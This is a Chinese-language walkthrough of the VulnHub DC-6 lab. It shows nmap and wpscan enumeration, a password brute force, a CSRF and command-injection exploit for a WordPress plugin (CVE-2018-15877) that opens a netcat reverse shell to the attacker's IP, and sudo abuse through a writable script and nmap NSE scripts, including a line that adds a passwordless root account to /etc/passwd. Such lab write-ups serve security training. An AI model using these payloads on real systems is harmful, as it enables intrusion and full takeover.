vulnhub: DC 6
信息收集
nmap完成主机探测,修改/etc/hosts文件将主机地址和域名wordy绑定。
root@kali:/opt/test# nmap -Av 192.168.76.134 Nmap scan report for wordy (192.168.76.134) Host is up (0.00055s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA) | 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA) |_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-generator: WordPress 5.1.1 | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Wordy – Just another WordPress site |_https-redirect: ERROR: Script execution failed (use -d to debug) MAC Address: 00:0C:29:B5:6A:7F (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.049 days (since Wed Aug 26 21:56:03 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=253 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
基于wordpress建站,使用wpscan进行枚举探测:
root@kali:/opt/test# wpscan --url http://wordy -e _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.4 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://wordy/ [192.168.76.134] …… [+] admin | Found By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] sarah | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] graham | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] mark | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] jens | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
得到用户如上用户,将其保存到user.txt中,passwd根据提示通过rockyou.txt生成:
cat /usr/share/wordlists/rockyou.txt | grep k01 > pass.txt
使用wpscan进行密码破解:
root@kali:/opt/test# wpscan --url http://wordy -U user.txt -P pass.txt _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.4 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://wordy/ [192.168.76.134] …… [+] Performing password attack on Xmlrpc against 6 user/s [SUCCESS] - mark / helpdesk01 Trying jens / !lak019b Time: 00:05:27 <========================================================================================================================================== > (15215 / 17883) 85.08% ETA: ??:??:?? [!] Valid Combinations Found: | Username: mark, Password: helpdesk01
得到用户名:mark,密码:helpdesk01
登录后台后切换多个用户角色都没有文件上传和主题编辑的权限:

尝试搜索插件漏洞,在exploitdb中搜索统计插件activity monitor的漏洞可以看到一个命令执行漏洞:
root@kali:/opt/test# searchsploit activity monitor --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Activity Monitor 2002 2.6 - Remote Denial of Service | windows/dos/22690.c RedHat Linux 6.0/6.1/6.2 - 'pam_console' Monitor Activity After Logout | linux/local/19900.c WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Command Injection | php/webapps/45274.html --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
其利用建议为通过一个XSS漏洞诱导管理员点击伪造的连接进入到页面,结合站点存在的CSRF,当管理员点击按钮后会触发命令执行实现get shell。而我们已经拥有后台管理员账号,只需要本地构建一个html文件点击即可。修改html文件如下:

<html> <!-- Wordpress Plainview Activity Monitor RCE [+] Version: 20161228 and possibly prior [+] Description: Combine OS Commanding and CSRF to get reverse shell [+] Author: LydA(c)ric LEFEBVRE [+] CVE-ID: CVE-2018-15877 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well --> <body> <script>history.pushState('', '', '/')</script> <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data"> <input type="hidden" name="ip" value="google.fr | nc -nv 192.168.76.129 6666 -e /bin/bash" /> <input type="hidden" name="lookup" value="Lookup" /> <input type="submit" value="Submit request" /> </form> </body> </html>
在本地创建一个1.html的文件将上述内容粘贴进去,通过浏览器打开该文件并点击按钮:
提前在kali本机监听6666端口,通过python调用交互式shell:
root@kali:/opt/test# nc -nlvp 6666 listening on [any] 6666 ... connect to [192.168.76.129] from (UNKNOWN) [192.168.76.134] 42920 whoami www-data python -c 'import pty;pty.spawn("/bin/bash")' www-data@dc-6:/var/www/html/wp-admin$
通过读取home目录下的文件找到一个新用户的用户名和密码:
www-data@dc-6:/home$ ls -lR ls -lR .: total 16 drwxr-xr-x 2 graham graham 4096 Apr 26 2019 graham drwxr-xr-x 2 jens jens 4096 Apr 26 2019 jens drwxr-xr-x 3 mark mark 4096 Apr 26 2019 mark drwxr-xr-x 2 sarah sarah 4096 Apr 24 2019 sarah ./graham: total 0 ./jens: total 4 -rwxrwxr-x 1 jens devs 50 Apr 26 2019 backups.sh ./mark: total 4 drwxr-xr-x 2 mark mark 4096 Apr 26 2019 stuff ./mark/stuff: total 4 -rw-r--r-- 1 mark mark 241 Apr 26 2019 things-to-do.txt ./sarah: total 0 www-data@dc-6:/home$ more /jens/backups.sh more /jens/backups.sh more: stat of /jens/backups.sh failed: No such file or directory www-data@dc-6:/home$ more jens/backups.sh more jens/backups.sh #!/bin/bash tar -czf backups.tar.gz /var/www/html www-data@dc-6:/home$ more mark/stuff/things-to-do.txt more mark/stuff/things-to-do.txt Things to do: - Restore full functionality for the hyperdrive (need to speak to Jens) - Buy present for Sarah's farewell party - Add new user: graham - GSo7isUM1D4 - done - Apply for the OSCP course - Buy new laptop for Sarah's replacement
尝试用该用户ssh登录主机成功:
root@kali:/opt/test# ssh graham@192.168.76.134 graham@192.168.76.134's password: Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. graham@dc-6:~$ cd /home
查看当前用户可以执行的特权命令:
graham@dc-6:/home$ find / -perm -u=s -type f 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/bin/chfn /usr/bin/sudo /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/chsh /usr/bin/passwd /bin/su /bin/mount /bin/umount /bin/ping graham@dc-6:/home$ sudo -l Matching Defaults entries for graham on dc-6: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User graham may run the following commands on dc-6: (jens) NOPASSWD: /home/jens/backups.sh
该用户可以不需要输入密码即可执行jens家目录下的backups.sh.查看该文件,用户组可以执行和编辑该文件,而graham也属于devs用户组,因此可以尝试编辑该文件切换到jens的shell中:
graham@dc-6:/home/jens$ ls -l backups.sh -rwxrwxr-x 1 jens devs 50 Apr 26 2019 backups.sh graham@dc-6:/home/jens$ id uid=1001(graham) gid=1001(graham) groups=1001(graham),1005(devs) graham@dc-6:/home/jens$ echo "/bin/bash" >> backups.sh graham@dc-6:/home/jens$ cat backups.sh #!/bin/bash tar -czf backups.tar.gz /var/www/html /bin/bash graham@dc-6:/home/jens$ sudo -u jens ./backups.sh tar: Removing leading `/' from member names jens@dc-6:~$ sudo -l Matching Defaults entries for jens on dc-6: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User jens may run the following commands on dc-6: (root) NOPASSWD: /usr/bin/nmap
jens可以使用root身份执行nmap,那么只需要通过namp打开一个shell即可拥有root权限,nmap中执行shell的方式如下:
test@ubuntu:/tmp$ echo "os.execute('/bin/bash')">/tmp/shell.nse test@ubuntu:/tmp$ sudo nmap --script=/tmp/shell.nse
也可以通过该脚本创建一个具有root身份的用户,如:
local file = io.open("/etc/passwd", "a") file:write("root2::0:0::/root:/bin/bash\n") file:close() sudo nmap --script=file.nse https://xz.aliyun.com/t/7258
最终获取root权限:
jens@dc-6:~$ echo "os.execute('/bin/bash')">/tmp/shell.nse jens@dc-6:~$ sudo nmap --script=/tmp/shell.nse Starting Nmap 7.40 ( https://nmap.org ) at 2020-08-28 08:33 AEST root@dc-6:/home/jens# root root@dc-6:/home/jens# total 4 -rw-r--r-- 1 root root 541 Apr 26 2019 theflag.txt root@dc-6:/home/jens# root@dc-6:~# total 4 -rw-r--r-- 1 root root 541 Apr 26 2019 theflag.txt root@dc-6:~# Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"' YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8) Congratulations!!! Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those who have provided feedback, and who have taken time to complete these little challenges. If you enjoyed this CTF, send me a tweet via @DCAU7. root@dc-6:~#



